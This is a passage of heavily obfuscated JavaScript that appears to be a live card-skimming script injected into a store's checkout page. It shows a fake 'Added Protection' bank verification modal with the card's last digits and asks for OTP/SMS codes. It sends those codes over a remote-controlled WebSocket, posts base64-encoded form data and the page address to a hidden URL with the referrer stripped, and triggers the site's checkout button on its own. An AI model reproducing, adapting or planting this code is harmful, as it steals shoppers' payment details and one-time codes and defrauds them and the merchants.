_0x45da5c=_0x44c948;_0x2be481[_0x381d87]=_0x8d6cf2[_0x45da5c(0x35d)](_0x10ec2a,_0x535192['target']['value']),_0x5c6176[_0x45da5c(0x25a)](_0x8d6cf2[_0x45da5c(0x432)],JSON['stringify'](_0x2be481));};_0xfbf99e[_0x44c948(0x234)](_0x8d6cf2['eCHtg'](_0x44c948(0x49d),_0xfbf99e[_0x44c948(0x2b1)])?_0x8d6cf2['dLXMA']:_0x8d6cf2['pBeWg'],_0x398970=>_0x4f4a92(_0x398970));}}}),_0x5c6176[_0x58d8a0(0x25a)](_0x481668[_0x58d8a0(0x31a)],JSON[_0x58d8a0(0x1fa)](_0x2be481)),_0x4f2f2d=!0x0;}catch(_0x52c900){}},0x3e8);}_0x3ad242();const _0x47a52d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x34a900[_0x2bfbcb(0x2f0)](0x1,0x0),'shouldReconnect':_0x12f532=>![0x3e8,0x3e9,0x3f0][_0x2bfbcb(0x359)](_0x12f532[_0x2bfbcb(0x35f)])},_0x118061={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3fa531(_0x53cc19){const _0x436526=_0x2bfbcb,_0x41a360=Math[_0x436526(0x32e)](_0x47a52d['maxDelay'],_0x47a52d[_0x436526(0x4ba)]*Math[_0x436526(0x20c)](_0x47a52d['factor'],_0x53cc19)),_0x498bd9=_0x1140b0[_0x436526(0x487)](_0x41a360,_0x47a52d[_0x436526(0x29b)])*_0x1140b0[_0x436526(0x3ba)](_0x1140b0[_0x436526(0x487)](0x2,Math['random']()),0x1);return Math[_0x436526(0x1e5)](0x0,Math['round'](_0x1140b0['UHykF'](_0x41a360,_0x498bd9)));}function _0x54cbf3(){const _0x3e131f=_0x2bfbcb;_0x118061['reconnectTimer']&&(clearTimeout(_0x118061[_0x3e131f(0x20a)]),_0x118061[_0x3e131f(0x20a)]=null);}function _0x2b5693(){const _0x5ad0fc=_0x2bfbcb;if(_0x118061[_0x5ad0fc(0x3bd)])return;const _0x20792b=_0x34a900['RRhuP'](_0x3fa531,_0x118061['reconnectAttempts']++);localStorage[_0x5ad0fc(0x3ac)](_0x34a900[_0x5ad0fc(0x468)])&&console[_0x5ad0fc(0x4b3)]('[ws]\x20retry\x20#'+_0x118061[_0x5ad0fc(0x1f7)]+_0x5ad0fc(0x3ef)+_0x20792b+'ms'),_0x34a900['zKhPT'](_0x54cbf3),_0x118061[_0x5ad0fc(0x20a)]=_0x34a900[_0x5ad0fc(0x3a9)](setTimeout,_0x4ce939,_0x20792b);}function _0x4ce939(){const _0x558886=_0x2bfbcb,_0x5128af={'RSMTu':_0x34a900[_0x558886(0x477)],'Vrmnw':_0x34a900[_0x558886(0x468)],'IpJYy':_0x34a900[_0x558886(0x37c)],'bWXrA':function(_0xa646fd,_0x44dce7){const _0x4eb41b=_0x558886;return _0x34a900[_0x4eb41b(0x38a)](_0xa646fd,_0x44dce7);},'dVQUV':function(_0x4b8033,_0x17f37c,_0x16515f){return _0x34a900['RRfnU'](_0x4b8033,_0x17f37c,_0x16515f);},'uznky':function(_0x26e23a,_0x316b3f){return _0x26e23a==_0x316b3f;},'ekTPy':_0x34a900[_0x558886(0x3cd)],'PwQgJ':function(_0x405683){return _0x405683();},'nkacJ':_0x34a900[_0x558886(0x3b6)],'wjykk':function(_0x4039ca,_0x50b22f){const _0x642eb9=_0x558886;return _0x34a900[_0x642eb9(0x330)](_0x4039ca,_0x50b22f);},'NAMzf':function(_0x3492b8){const _0x2d23fc=_0x558886;return _0x34a900[_0x2d23fc(0x32d)](_0x3492b8);},'eJuvR':_0x558886(0x242),'YFakt':'SMS','xNBxb':'WAITING','SvrBD':function(_0x23757c){const _0x248c52=_0x558886;return _0x34a900[_0x248c52(0x35c)](_0x23757c);}},_0x5bfd30=_0x118061[_0x558886(0x3ae)]+_0x558886(0x1f2)+_0x34a900[_0x558886(0x354)](encodeURIComponent,_0x118061[_0x558886(0x393)]);if(_0x5bfd30[_0x558886(0x359)](_0x558886(0x3f1)))return!0x1;localStorage[_0x558886(0x3ac)](_0x34a900['CoQlE'])&&console[_0x558886(0x4b3)](_0x558886(0x37a),_0x5bfd30);const _0x440d8c=new WebSocket(_0x5bfd30);_0x5839e7[0x0]=_0x440d8c,_0x440d8c['onopen']=function(){const _0x2ea0cd=_0x558886,_0x23f384={'VAIJh':_0x5128af['RSMTu']};localStorage[_0x2ea0cd(0x3ac)](_0x5128af[_0x2ea0cd(0x37e)])&&console[_0x2ea0cd(0x4b3)](_0x5128af[_0x2ea0cd(0x4e4)]),_0x118061[_0x2ea0cd(0x1f7)]=0x0,_0x5128af[_0x2ea0cd(0x2bb)](clearInterval,_0x5d5c4e[0x1]),_0x5d5c4e[0x1]=_0x5128af[_0x2ea0cd(0x373)](setInterval,()=>{const _0xf95269=_0x2ea0cd;if(_0x5839e7[0x0]&&0x1===_0x5839e7[0x0][_0xf95269(0x2c8)])try{_0x5839e7[0x0]['send'](JSON['stringify']({'type':_0x23f384[_0xf95269(0x4e6)]}));}catch{}},0x2710);},_0x440d8c[_0x558886(0x239)]=function(_0x54a7d4){const _0x21a42f=_0x558886,_0x2e7bd6={'eMUmp':_0x21a42f(0x302)};try{if(_0x1140b0['KDcPd'](_0x54a7d4[_0x21a42f(0x219)][_0x21a42f(0x3dc)](_0x1140b0[_0x21a42f(0x312)]),0x0))_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);else{let _0x12394a=JSON[_0x21a42f(0x3fa)](_0x54a7d4[_0x21a42f(0x219)]);switch(_0x12394a['type']){case'OPEN_MODAL':_0x5839e7[0x1]=!0x0,_0x91a1e7();break;case _0x1140b0[_0x21a42f(0x4c6)]:_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);break;case _0x1140b0['BhgMl']:_0xdd93b(_0x1140b0[_0x21a42f(0x3cb)])[_0x21a42f(0x2bf)](function(_0x28ce95){const _0xf6fae2=_0x21a42f;_0x28ce95[_0xf6fae2(0x2c1)](_0x2e7bd6[_0xf6fae2(0x2bc)],_0x12394a[_0xf6fae2(0x304)]);});break;case _0x21a42f(0x299):_0x1140b0['qcfWb'](_0xdd93b,_0x1140b0['kLsGA'])[_0x21a42f(0x2bf)](function(_0x2e838d){const _0x389d38=_0x21a42f;_0x2e838d[_0x389d38(0x2c1)](_0x389d38(0x302),_0x12394a[_0x389d38(0x304)]);});break;case _0x21a42f(0x24a):case _0x1140b0['JQsSz']:case _0x1140b0[_0x21a42f(0x29f)]:_0x12d483(_0x12394a['type']);}}}catch(_0x27e79a){}},_0x440d8c['onerror']=function(_0x30c733){const _0x55c34c=_0x558886;console[_0x55c34c(0x2cd)](_0x1140b0[_0x55c34c(0x2a8)],_0x30c733?.[_0x55c34c(0x290)]||_0x30c733);},_0x440d8c[_0x558886(0x3c2)]=function(_0x20bc86){const _0x4e88e8=_0x558886;try{_0x5128af[_0x4e88e8(0x352)](_0x5128af[_0x4e88e8(0x398)],_0x20bc86['reason'])&&_0x5128af[_0x4e88e8(0x40c)](_0x3a0745);}catch(_0x3c9eb8){}if(console[_0x4e88e8(0x2cd)](_0x5128af[_0x4e88e8(0x351)],_0x20bc86[_0x4e88e8(0x35f)],_0x20bc86[_0x4e88e8(0x31b)]||''),_0x5128af['wjykk'](clearInterval,_0x5d5c4e[0x1]),_0x118061[_0x4e88e8(0x3bd)])_0x5839e7[0x0]=null;else{if(!_0x47a52d[_0x4e88e8(0x442)](_0x20bc86))return _0x5839e7[0x0]=null,void _0x5128af[_0x4e88e8(0x47a)](_0x5f1933);if(_0x5839e7[0x1])try{_0x12d483(document[_0x4e88e8(0x220)](_0x5128af[_0x4e88e8(0x42b)])?_0x5128af[_0x4e88e8(0x4a6)]:_0x5128af[_0x4e88e8(0x3b2)]);}catch{}_0x5839e7[0x0]=null,_0x5128af['SvrBD'](_0x2b5693);}};}function _0x84df3e(){const _0x5b8364=_0x2bfbcb;_0x5c6176[_0x5b8364(0x231)](_0x1140b0['MOstU']),_0x5c6176[_0x5b8364(0x231)](_0x5b8364(0x1f6)),_0x5c6176[_0x5b8364(0x231)](_0x1140b0['nmUKS']),_0x118061[_0x5b8364(0x3bd)]=!0x0,_0x1140b0[_0x5b8364(0x42e)](_0x54cbf3),_0x1140b0[_0x5b8364(0x2ea)](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x5b8364(0x226)](0x3e8,_0x5b8364(0x497));}catch{}_0x5839e7[0x0]=null,_0x1140b0[_0x5b8364(0x3d7)](_0x5f1933);}function _0x5f1933(){const _0x293b24=_0x2bfbcb;_0x118061[_0x293b24(0x3bd)]=!0x0,_0x34a900[_0x293b24(0x35c)](_0x54cbf3),_0x34a900['EUHkc'](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x293b24(0x226)](0x3e8,_0x34a900[_0x293b24(0x495)]);}catch{}if(_0x5839e7[0x0]=!0x1,!_0x5839e7[0x1])return;let _0x42a64b=document[_0x293b24(0x4cf)](_0x34a900[_0x293b24(0x300)]);for(let _0x4c2669=0x0;_0x34a900[_0x293b24(0x4ad)](_0x4c2669,_0x42a64b[_0x293b24(0x43a)]);_0x4c2669++)_0x42a64b[_0x4c2669]&&_0x42a64b[_0x4c2669][_0x293b24(0x246)]();_0x5839e7[0x1]=!0x1;try{_0x34a900['jeJFP'](Click);}catch(_0x2cb97f){try{_0x4bb6ed();}catch(_0x498a3f){}}}function _0x305b00(_0x4e9701=_0x3958ab()){const _0x105565=_0x2bfbcb;if(_0x5839e7[0x0]||!_0x5c6176[_0x105565(0x4e1)](_0x1140b0[_0x105565(0x2f2)]))return;const _0x308f89=JSON[_0x105565(0x3fa)](_0x5c6176[_0x105565(0x4e1)](_0x1140b0['XNGOK']))['map'](_0x409a84=>String[_0x105565(0x216)](_0x409a84))[_0x105565(0x3e5)]('');_0x5c6176[_0x105565(0x231)](_0x1140b0['XNGOK']),_0x118061[_0x105565(0x3ae)]=_0x105565(0x2f6)+_0x308f89,_0x118061['token']=_0x4e9701,_0x118061['forcedClose']=!0x1,_0x118061[_0x105565(0x1f7)]=0x0,_0x1140b0[_0x105565(0x1f5)](_0x4ce939);}function _0x12d483(_0x125879='WAITING'){const _0x4cfb47=_0x2bfbcb,_0x5f5573={'aaqtZ':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','YYKFr':_0x1140b0[_0x4cfb47(0x3ee)],'idVVK':_0x1140b0[_0x4cfb47(0x3df)],'gknUj':_0x1140b0[_0x4cfb47(0x49f)],'ZseVn':function(_0x461d9b,_0x35e883){const _0x40c207=_0x4cfb47;return _0x1140b0[_0x40c207(0x399)](_0x461d9b,_0x35e883);},'NDWXU':function(_0x165aa4,_0x82ec79){return _0x1140b0['DIlQH'](_0x165aa4,_0x82ec79);},'VtIoE':function(_0x44480a,_0x18506f){return _0x44480a===_0x18506f;},'Lbnpg':_0x1140b0[_0x4cfb47(0x2d4)],'sNIME':function(_0x1c6f84,_0x5472c7){const _0xa8bd66=_0x4cfb47;return _0x1140b0[_0xa8bd66(0x288)](_0x1c6f84,_0x5472c7);},'noRhg':function(_0x1fe52c,_0x5afff5){return _0x1fe52c-_0x5afff5;},'QRBKQ':function(_0x466e28,_0x5057b1){return _0x466e28===_0x5057b1;},'ofxkg':_0x1140b0[_0x4cfb47(0x3fe)]};_0x1140b0[_0x4cfb47(0x333)](_0xdd93b,_0x1140b0[_0x4cfb47(0x27b)])[_0x4cfb47(0x2bf)](_0x5e6f6c=>{const _0x4e5cbc=_0x4cfb47;let _0x188bb0;switch(_0x125879){case _0x4e5cbc(0x243):_0x188bb0=_0x5f5573[_0x4e5cbc(0x27d)];break;case _0x4e5cbc(0x24a):case _0x5f5573[_0x4e5cbc(0x2ab)]:let _0x53ebd9=document['querySelector'](_0x125d71[_0x4e5cbc(0x261)][0x0]),_0x3b9cfd=null!==_0x53ebd9?_0x53ebd9[_0x4e5cbc(0x4c7)]:'',_0x45602c=_0x5c6176['get'](_0x5f5573[_0x4e5cbc(0x353)])||_0x4e5cbc(0x40e),_0x44595f=_0x5c6176['get'](_0x4e5cbc(0x232))||_0x5f5573[_0x4e5cbc(0x27c)];_0x188bb0='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location[_0x4e5cbc(0x3a6)]+_0x4e5cbc(0x4ae)+(_0x5f5573[_0x4e5cbc(0x389)](0x0,_0x3b9cfd['trim']()[_0x4e5cbc(0x43a)])?_0x4e5cbc(0x273)+_0x3b9cfd+_0x4e5cbc(0x4ae):'')+_0x4e5cbc(0x3c8)+new Date()[_0x4e5cbc(0x4e0)](_0x4e5cbc(0x439))+_0x4e5cbc(0x2a1)+_0x45602c[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x383)](_0x45602c[_0x4e5cbc(0x43a)],0x4),_0x45602c[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x28d)+(_0x5f5573['VtIoE'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'['repeat'](_0x5f5573['sNIME'](_0x44595f[_0x4e5cbc(0x43a)],0x2))+_0x44595f[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x3e2)](_0x44595f[_0x4e5cbc(0x43a)],0x2),_0x44595f[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x420):'')+_0x4e5cbc(0x363)+(_0x5f5573[_0x4e5cbc(0x2c0)]===_0x125879?_0x5f5573[_0x4e5cbc(0x2c0)]:_0x4e5cbc(0x485))+_0x4e5cbc(0x4bb)+(_0x5f5573['QRBKQ'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?_0x4e5cbc(0x494):_0x5f5573[_0x4e5cbc(0x264)])+_0x4e5cbc(0x4ce);break;default:return;}_0x5e6f6c[_0x4e5cbc(0x34e)]=_0x188bb0;});}function _0x91a1e7(){const _0x1bc7fa=_0x2bfbcb;if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x356)])){let _0x416f91=document[_0x1bc7fa(0x456)](_0x1140b0[_0x1bc7fa(0x332)]);_0x416f91[_0x1bc7fa(0x2c1)]('id',_0x1140b0[_0x1bc7fa(0x356)]),_0x416f91['textContent']=_0x1bc7fa(0x45f),document[_0x1bc7fa(0x39a)][_0x1bc7fa(0x433)](_0x416f91);}if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x1e9)])){const _0x20ffb7=_0x1bc7fa(0x248),_0x9cbdfd=document[_0x1bc7fa(0x220)](_0x1bc7fa(0x2ee)),_0x1631a0=document[_0x1bc7fa(0x456)](_0x1140b0['KzGHt']);_0x1631a0['innerHTML']=_0x20ffb7,_0x9cbdfd[_0x1bc7fa(0x3e7)][_0x1bc7fa(0x2ce)](_0x1631a0[_0x1bc7fa(0x4e9)],_0x9cbdfd[_0x1bc7fa(0x3f8)]),setTimeout(()=>{try{_0x12d483();}catch{}},0x7d),_0x1140b0[_0x1bc7fa(0x213)](setTimeout,()=>{const _0x2663e5=_0x1bc7fa,_0x55fc68=document['getElementById'](_0x2663e5(0x2e4));_0x55fc68&&(_0x55fc68['style'][_0x2663e5(0x4b9)]='1');},0xfa);}}_0x34a900[_0x2bfbcb(0x236)]!=typeof window&&(window['addEventListener'](_0x34a900[_0x2bfbcb(0x22f)],()=>{const _0x3a5000=_0x2bfbcb;_0x5839e7[0x0]&&_0x34a900[_0x3a5000(0x2fe)](0x1,_0x5839e7[0x0][_0x3a5000(0x2c8)])||(_0x118061[_0x3a5000(0x1f7)]=0x0,_0x34a900[_0x3a5000(0x316)](_0x2b5693));}),_0x34a900['okKMK'](_0x2bfbcb(0x233),typeof document)&&document[_0x2bfbcb(0x234)]&&document['addEventListener'](_0x2bfbcb(0x3d0),()=>{const _0x188c34=_0x2bfbcb;_0x34a900[_0x188c34(0x23a)]!==document[_0x188c34(0x453)]||_0x5839e7[0x0]&&_0x34a900[_0x188c34(0x2c5)](0x1,_0x5839e7[0x0][_0x188c34(0x2c8)])||(_0x118061['reconnectAttempts']=0x0,_0x34a900[_0x188c34(0x4d1)](_0x2b5693));})),document[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x221)],function(_0x2f4b9a){const _0x4396fe=_0x2bfbcb;try{_0x34a900[_0x4396fe(0x46f)](_0x34a900[_0x4396fe(0x367)],_0x2f4b9a[_0x4396fe(0x275)][_0x4396fe(0x309)][0x0])&&(_0x34a900[_0x4396fe(0x4cc)](_0x2f4b9a['target'][_0x4396fe(0x44b)][_0x4396fe(0x43a)],0x4)?document['querySelector'](_0x34a900[_0x4396fe(0x265)])[_0x4396fe(0x331)]('disabled'):document[_0x4396fe(0x220)]('.Mp2mK1sl-code-submit-btn')[_0x4396fe(0x2c1)](_0x34a900[_0x4396fe(0x3dd)],!0x0));}catch(_0x2965cf){}}),document['addEventListener'](_0x34a900[_0x2bfbcb(0x326)],function(_0x5a454d){const _0x24e2d1=_0x2bfbcb,_0x1d45d1={'qlInF':function(_0x15c203,_0x167a95){const _0x43e1b8=_0x26d8;return _0x1140b0[_0x43e1b8(0x252)](_0x15c203,_0x167a95);},'LnTPN':_0x1140b0[_0x24e2d1(0x3fe)],'cESeb':_0x1140b0[_0x24e2d1(0x3ee)],'BUEjl':_0x1140b0[_0x24e2d1(0x329)],'aBFJp':function(_0xa7e0fd,_0x4d5864){const _0x29fe93=_0x24e2d1;return _0x1140b0[_0x29fe93(0x333)](_0xa7e0fd,_0x4d5864);},'zElPj':_0x1140b0['kOxqu']};try{if(_0x1140b0[_0x24e2d1(0x319)](_0x1140b0[_0x24e2d1(0x20b)],_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1])){let _0x5d3b7d=_0x5a454d[_0x24e2d1(0x275)]['innerHTML'],_0x4ba0d0=0x1e,_0x348d9a=_0x1140b0['GlreM'](setInterval,()=>{const _0x8589b8=_0x24e2d1;_0x4ba0d0-=0x1,_0x5a454d[_0x8589b8(0x275)]['innerHTML']=_0x4ba0d0,_0x5a454d['target'][_0x8589b8(0x2c1)](_0x8589b8(0x395),!0x0),_0x1140b0['pfzNP'](0x0,_0x4ba0d0)&&(_0x5a454d[_0x8589b8(0x275)][_0x8589b8(0x34e)]=_0x5d3b7d,_0x5a454d[_0x8589b8(0x275)]['removeAttribute'](_0x8589b8(0x395)),clearInterval(_0x348d9a));},0x3e8);}'Mp2mK1sl-code-submit-btn'===_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1]&&_0x5839e7[0x0]&&_0xdd93b(_0x24e2d1(0x347))[_0x24e2d1(0x2bf)](_0x574d9e=>{const _0x579837=_0x24e2d1;_0x1d45d1[_0x579837(0x450)]('',_0x574d9e[_0x579837(0x44b)])||_0x574d9e[_0x579837(0x44b)][_0x579837(0x43a)]<0x4||(_0x5839e7[0x0][_0x579837(0x2e0)](JSON[_0x579837(0x1fa)]({'type':_0x1d45d1[_0x579837(0x450)](_0x1d45d1['LnTPN'],_0x574d9e[_0x579837(0x1e7)]('data-type'))?_0x1d45d1['cESeb']:_0x579837(0x24a),'data':{'code':_0x574d9e[_0x579837(0x44b)]}})),_0x1d45d1[_0x579837(0x48a)]===_0x574d9e['getAttribute'](_0x1d45d1[_0x579837(0x4b0)])&&_0x5c6176['set'](_0x579837(0x232),_0x574d9e['value']),_0x1d45d1[_0x579837(0x3c1)](_0x12d483,_0x1d45d1[_0x579837(0x2f8)]));});}catch(_0x2ff7a3){}});let _0x5f2c4=null,_0x30c555=null;if(_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))try{_0x5f2c4=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))[_0x2bfbcb(0x42f)](_0x20153c=>String[_0x2bfbcb(0x216)](_0x20153c))[_0x2bfbcb(0x3e5)](''),_0x5f2c4[_0x2bfbcb(0x359)]('|')&&(_0x30c555=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x1],_0x5f2c4=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x0]);}catch(_0x3a1148){}function _0x4447ff(_0x54297c=0x1388){const _0x54dc2b=_0x2bfbcb,_0x14cc55={'GTnVA':function(_0x21ed3a,_0x3e9ce7){const _0xd3cab2=_0x26d8;return _0x1140b0[_0xd3cab2(0x291)](_0x21ed3a,_0x3e9ce7);},'TzgXU':_0x1140b0[_0x54dc2b(0x307)],'HcToc':function(_0x50336b){const _0x46284d=_0x54dc2b;return _0x1140b0[_0x46284d(0x214)](_0x50336b);}},_0x5b21c9=Date[_0x54dc2b(0x348)]();return window[_0x54dc2b(0x4b7)]&&window[_0x54dc2b(0x4b7)]>_0x5b21c9?Promise[_0x54dc2b(0x3b5)]():new Promise(_0x192076=>{const _0x2575f9=_0x54dc2b,_0x3c17c4=()=>{const _0x794788=_0x26d8;_0x14cc55[_0x794788(0x3eb)](window[_0x794788(0x4b7)],_0x5b21c9)&&(window[_0x794788(0x283)](_0x14cc55['TzgXU'],_0x3c17c4),_0x14cc55[_0x794788(0x33d)](_0x192076));};window[_0x2575f9(0x234)](_0x1140b0[_0x2575f9(0x307)],_0x3c17c4),_0x1140b0[_0x2575f9(0x213)](setTimeout,()=>{const _0x1b5b26=_0x2575f9;window[_0x1b5b26(0x283)]('req:sent',_0x3c17c4),_0x192076();},_0x54297c);});}function _0x4bb6ed(){const _0x451029=_0x2bfbcb;_0x125d71['button'][0x2]&&(_0x125d71[_0x451029(0x2ec)][0x1]&&_0x1140b0[_0x451029(0x23b)](_0xdd93b,_0x125d71[_0x451029(0x2ec)][0x0])['then'](_0x232bdd=>!_0x232bdd[_0x451029(0x3d5)]&&_0x232bdd[_0x451029(0x325)]()),_0x4447ff(0x1388)[_0x451029(0x2bf)](()=>{const _0x51716e=_0x451029,_0x332071={'oADYl':function(_0x1917e2,_0x130b42){const _0xd82e69=_0x26d8;return _0x1140b0[_0xd82e69(0x252)](_0x1917e2,_0x130b42);},'OIMlr':function(_0x983b0,_0x3c447c){return _0x1140b0['UYQEk'](_0x983b0,_0x3c447c);}};_0x1140b0['GlreM'](setTimeout,()=>{const _0x1a2e81=_0x26d8;_0x332071['OIMlr'](_0xdd93b,_0x125d71['button'][0x0])[_0x1a2e81(0x2bf)](_0x21da2b=>{const _0x4e6578=_0x1a2e81;_0x332071['oADYl'](!0x0,_0x21da2b[_0x4e6578(0x395)])?_0x4a3b96():_0x21da2b[_0x4e6578(0x325)]();});},_0x125d71[_0x51716e(0x4ca)][0x3]);}));}function _0x41d789(_0xf75e61,_0x11746f=!0x0){const _0x1c8b7f=_0x2bfbcb;try{_0x5839e7[0x0]||_0x5c6176[_0x1c8b7f(0x4e1)](_0x34a900[_0x1c8b7f(0x380)]);let _0x59e392=_0x34a900['LtUWA'](_0x34a900['LtUWA'](_0x34a900[_0x1c8b7f(0x2ff)](_0x5f2c4,_0x34a900[_0x1c8b7f(0x2ad)]),Math['round'](_0x34a900[_0x1c8b7f(0x370)](0x989680,Math[_0x1c8b7f(0x3a8)]())))+_0x34a900[_0x1c8b7f(0x46c)]+btoa(String['fromCharCode'](...new TextEncoder()[_0x1c8b7f(0x26a)](JSON[_0x1c8b7f(0x1fa)](_0xf75e61))))+_0x34a900[_0x1c8b7f(0x417)],window['btoa'](location[_0x1c8b7f(0x1e6)]));_0x34a900[_0x1c8b7f(0x445)](fetch,_0x59e392,{'method':_0x34a900[_0x1c8b7f(0x2a2)],'referrerPolicy':_0x34a900['wgHzP']})[_0x1c8b7f(0x2bf)](_0x12eb31=>_0x12eb31[_0x1c8b7f(0x45d)]())[_0x1c8b7f(0x2bf)](_0x367904=>{})[_0x1c8b7f(0x30b)](_0x3e230c=>{}),_0x5c6176[_0x1c8b7f(0x231)](_0x34a900[_0x1c8b7f(0x2d9)]);}catch(_0x34f948){_0x1c5187&&console[_0x1c8b7f(0x244)](_0x34a900[_0x1c8b7f(0x45a)],_0x34f948);}}function _0x1a8249(){const _0x4d2e6d=_0x2bfbcb;if(_0x34a900['aledK'](void 0x0,_0x3545ef))var _0x3545ef=localStorage[_0x4d2e6d(0x3ac)](_0x34a900[_0x4d2e6d(0x468)]);const 